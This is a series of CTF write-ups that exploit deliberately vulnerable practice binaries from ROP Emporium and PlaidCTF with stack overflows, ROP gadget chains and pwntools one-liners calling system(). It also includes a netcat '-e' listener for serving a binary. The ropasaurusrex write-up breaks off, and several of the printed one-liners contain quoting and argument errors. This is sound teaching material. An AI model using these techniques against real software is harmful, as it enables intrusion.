The following text includes write-ups on Capture The Flag (CTF) challenges and wargames that involve Return Oriented Programming (ROP) or ret2lib.
Each write-up tackles a challenge of increasing difficulty, and explains different aspects as to how the exploit was achieved.
As it turns out, in many, but certainly not all cases, CTF and wargame challenges are harder than real-life vulnerabilities. Additionally, these challenges have intended vulnerabilities, allowing the developer to learn as she progresses. This makes CTFs and wargames a great learning resource, directly applicable to the real world.
List of challenges/write-ups:
- ret2win (ROP Emporium)
- split (ROP Emporium)
- callme (ROP Emporium)
- write4 (ROP Emporium)
- badchars (ROP Emporium)
- ropasaurusrex (PlaidCTF 2013)
- r0pbaby (Defcon Qualifiers 2015)
- brainfuck (Pwnable.kr)
More write-ups will be added gradually. All suggestions are welcome.

ret2win (ROP Emporium)
Instructions
Locate a method within the binary that you want to call and do so by overwriting a saved return address on the stack.
Click below to download the binary.
Solution

Checking the binary’s security mechanisms:
checksec ret2win

We want to confirm that NX is indeed enabled. Meaning that the binary has a non-executable stack.
Running the binary using GDB:
gdb -q ./ret2win

pattc 50
r
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA

Creating a pattern allows us to find the offset, as it consists of unique sequences of characters.
Notice the pattern offset: AA0AAFAAb.
Also notice the functions “ret2win” and “pwnme”. They seem pretty self-explanatory, and the program crashes when returning from pwnme().
Finding the offset:
patto AA0AAFAAb

Confirming control:
python -c “print ‘a’ * 40 + ‘b’ * 5”
r
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbb

Perfect. This means we need a 40-byte buffer to reach the return address.

Inspecting the functions using Binary Ninja:
binaryninja ret2win


It is clear that returning to ret2win will yield the flag, and that is the goal.
The overwrite is actually very simple, as seen next.
Overwriting pwnme()’s return address to return to ret2win():
python -c “from pwn import *; print ‘a’ * 40 + p64(“0x40081f”)” | ./ret2win
p64, available from Pwntools, allows us to pack 64-bit integers.


split (ROP Emporium)
Instructions
In this challenge the elements that allowed you to complete the ret2win challenge are still present, they’ve just been split apart. Find them and recombine them using a short ROP chain.
Solution

Checking the binary’s security mechanisms:
checksec split
The security mechanisms are as expected. This is a ROP challenge after all.

Searching for the /bin/cat string:
rabin2 -z split

The -z flag shows the strings from the .data section.
/bin/cat address: 0x601060
Confirming the buffer size is the same:
gdb -q ./split
pattc 50
r
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA
Confirming the offset:
patto AA0AAFAAbA

As noted in the instructions, the dynamics are the same as with ret2lib.
The only difference seems to be that we have to connect system() with /bin/cat flag.txt
This is why we searched for the string first.


Analyzing the binary:
binaryninja split

Notice that RDI and RAX contain my user input.
In 64-bit systems, the first argument to a function is read from RDI.
This plays into the plan of having system(/bin/cat).

System address: 0x40080b
usefulFunction() passes /bin/ls to system().
We can overwrite this with /bin/cat.
Attack Plan:
1) Overwrite pwnme()’s return address to point to usefulFunction()
2) Find a pop/ret gadget to overwrite /bin/ls with /bin/cat
The gadget has to consist of:
pop rdi
ret
This is because system() only takes one argument, which right now is /bin/ls.
Finding the gadget:
ropper –file split –search “pop rdi; ret;”

Gadget address: 0x400883
We now have all we need to build the exploit.

Important Addresses:
System: 0x400810
Gadget: 0x400883
/bin/cat: 0x601060
Although we searched for the offset manually, we am going to use an automated solution in the exploit script.
Both are valid ways of finding offsets.

Building the exploit script:
Exploiting the binary:
python split_kill.py
Alternative one-liner:
python -c “from pwn import *; print ‘a’ * 40 + p64(“0x400883”) + p64(“0x601060”) + p64(“0x400810″)” | ./split
callme (ROP Emporium)
Instructions
Reliably make consecutive calls to imported functions. Use some new techniques and learn about the Procedure Linkage Table.
You must call callme_one(), callme_two() and callme_three() in that order, each with the arguments 1,2,3 e.g. callme_one(1,2,3) to print the flag.
Solution
Checking the binary’s security mechanisms:
checksec callme
As expected.

Checking the symbols imported from libraries:
rabin2 -i callme | grep callme

The -i flag shows the imports.
We now have the locations of the callme_* functions.
callme_one: 0x401850
callme_two: 0x401870
callme_three: 0x401810
The instructions mention passed the arguments ‘1’, ‘2’, and ‘3’ to each function.
This means we need to find gadgets that do the following:
POP RDI
POP RSI
POP RDX
RET
Finding the pop/pop/pop/ret gadget:
ropper –file callme –search “pop rdi; pop rsi; pop rdx; ret;”

Perfect.
Gadget Address: 0x401ab0
The only thing left to do now is find the offset.
Finding the offset:
gdb -q ./callme
pattc 100
r
patto AA0AAFAAb

Offset: 40
Important addresses:
callme_one: 0x401850
callme_two: 0x401870
callme_three: 0x401810
Gadget Address: 0x401ab0
We can now build the exploit script.


Building the exploit script:
gvim callme_kill.py

Getting the flag and (frail) shell:
python callme_kill.py
write4 (ROP Emporium)
Instructions

Find and manipulate gadgets to construct an arbitrary write primitive and use it to learn where and how to get your data into process memory.
Try to wrap some of your functionality in helper functions, if you can write a 4 or 8 byte value to a location in memory, can you craft a function (in python using pwntools for example) that takes a string and a memory location and returns a ROP chain that will write that string to your chosen location? Crafting templates like this will make your life much easier in the long run.
Solution

Checking the binary’s security mechanisms:
checksec write4

Since ROP Emporium stated since the start that the offset will be 40, we will not “try to figure it out” as we have done in previous challenges.
Finding writable memory:
readelf –sections write4

Notice the .data section is Read-Write. The .data section contains global variables and is accessed through normal registers.
Since the .data section is uninitialized, we can use it to hold strings.
.data address: 0x601050
The next step is to figure out how to use gadgets to write the string to the .data section.
To this end, we can use pop/pop/ret and move/ret gadgets.
Before doing that though, since this series is notorious for giving helpful functions, would it not give us the gadgets as well?
Checking symbols:
nm -an write4

Well look at that, it gave the the address of useful gadgets.
Gadget address: 0x400820
Confirming the gadgets are solid:
r2 write4
pd 16 @ 0x400820

Nice. So we can use registers r14 and r15 to move strings to .data.
This also helps in knowing the necessary structure for the other gadgets.
Now to get data into the registers used by the gadget above. Time to look for a pop/pop/ret gadget.
Searching for pop/pop/ret:
ropper –file write4 –search “pop r14; pop r15; ret;”

pop/pop/ret address: 0x400890
Cool. The only things left to do are finding system and a pop rdi; ret; gadget.
As you know by now, system takes one parameter, and the pop/ret gadget deals with that.
Finding the pop/ret gadget:
ropper –file write4 –search “pop rdi; ret”

pop/ret address: 0x400893
System is easy to find via pwntools. Unto building the exploit script. Before that though, a summary.
Strategy:
1) Pop registers r14 and r15 to hold the .data address and the target string respectively.
2) Write (mov) the string (r15) to the .data section (r14).
3) Pop rdi (first parameter to system) to hold the location of the target string in the .data section.
4) Call system

Important Addresses:
.data address: 0x601050
mov/ret address: 0x400820
pop/pop/ret address: 0x400890
pop/ret address: 0x400893
System address: TBD


The instructions suggest writing a helper function that takes a string and memory location and returns a ROP chain that will write the string to the chosen location. We will have that in mind when building the exploit script. This function will be useful in the future, as it can be reused.
Building the exploit script:
gvim write4kill.py

Executing the exploit:
python write4kill.py
badchars (ROP Emporium)
Instructions
Learn to deal with badchars, characters that will not make it into process memory intact or cause other issues such as premature chain termination.
It’s almost certainly worth your time writing a helper function for this challenge. Perhaps one that takes as parameters a string, it’s desired location in memory and an array of badchars. It could then write the string into memory and deal with the badchars afterwards. There’s always a chance you could find a string that does what you want and doesn’t contain any badchars either.
Solution
Checking the binary’s security mechanisms:
checksec badchars
Since ROP Emporium stated since the start that the offset will be 40, we will not try to figure it out as we have done in previous challenges.
As ROP Emporium also stated, they are aiming for minimal reverse engineering. This is evidenced by the binary showing the bad characters when it’s run.
Confirming the badchars using Binary Ninja:
binaryninja badchars

Badchars: 0x62, 0x69, 0x63, 0x2f, 0x20, 0x66, 0x6e, 0x73
No tricks here. Plus, the old usefulFunction() is back.
It looks like this challenge will be similar to split and write4, with the difference that there are bad characters.
We can just XOR the string to avoid the bad chars.
We will be using the helper function created in write4 in order to write to memory.
Finding writable memory:
readelf –sections badchars

.data address: 0x601070
I wonder if usefulGadgets is still there?

Checking symbols for usefulGadgets:
nm -an badchars

Gadget address: 0x400b30
Checking what the gadgets are:
r2 write4
pd 16 @ 0x400b30

Very nice. This gadget will help to decode my target string.
Now to get data into the registers used by the gadget above. Time to look for a pop/pop/ret gadget.
Searching for pop/pop/ret:
ropper –file badchars –search “pop r14; pop r15; ret;”

pop/pop/ret address: 0x400b40
Awesome. So, we have the decoding part down. Now to find gadgets to write to memory.
As in the write4 challenge, these will be mov/ret and pop/pop/ret.
Searching for mov/ret and pop/pop/ret:
ROPgadget –binary badchars –only “mov|pop|ret”

Cool. Three birds with one stone.
mov/ret: 0x400b34
pop/pop/ret: 0x400b3b
pop/ret: 0x400b39
This last pop/ret is the pop rdi; ret that we need for system().
We can find the system() PLT address with pwntools.

We now have all we need to write the exploit script. We will be reusing the write4 helper function and XOR’ing the target string.
Strategy:
1) Pop registers r13 and r12 to hold the .data address and the XOR’ed target string respectively.
2) Write (mov) the string (r12) to the .data section (r13).
3) Pop the XOR’ed string and decode (XOR) it.
3) Pop rdi (first parameter to system) to hold the location of the target string in the .data section.
4) Call system
Important Addresses:
.data address: 0x601070
xor/ret address: 0x400b30
pop/pop/ret address (XOR): 0x400b40
mov/ret: 0x400b34
pop/pop/ret: 0x400b3b
pop/ret: 0x400b39
System address: TBD
Building the exploit script:
gvim no_badchars.py

Note there is a switch in the order of the target string and target address due to the gadgets being used.

Launching the exploit:
python no_badchars.py
ropasaurusrex (PlaidCTF 2013)
Instructions
PlaidCTF ROP challenge.
Solution
Checking the binary’s security mechanisms:
checksec ropasaurusrex



Analyzing the binary using Binary Ninja:
binaryninja ropasaurusrex
Go to function sub_80483f4
Change the values to signed decimal where appropriate

Options -> Medium Level IL

There is a clear buffer overflow vulnerability. We are going to test the theory.
Testing for a buffer overflow:
gdb -q ./ropasaurusrex
pattc 150
Copy the output
r
Paste the output

Pattern: AmAA
Finding the offset:
patto AmAA


The payload will require a 140-byte buffer.
Starting the binary as a network service:
echo ‘while true; do nc -vv -l -p 4444 -e ./ropasaurusrex; done’ > start.sh
bash start.sh
Creating a skeleton network exploit script:
gvim ropakill.py
Testing the script:
python ropakill.py

Network-side:

Verifying the payload:
gdb -q ./ropasaurusrex core

Success.
Since this is a ROP challenge, or return-to-libc, my goal is to run system, which can already be found via the binary, along with a string such as /bin/sh.
The premise behind ROP is that we can manipulate the program flow by utilizing available functions and returns. Hence, jumping from return to return as is convenient for crafting my payload.
To get the “/bin/sh” string in memory, we have to:
1) First, find some memory that we can write to
2) Second, find a function that can write to it
Finding writable memory:
readelf -l ropasaurusrex
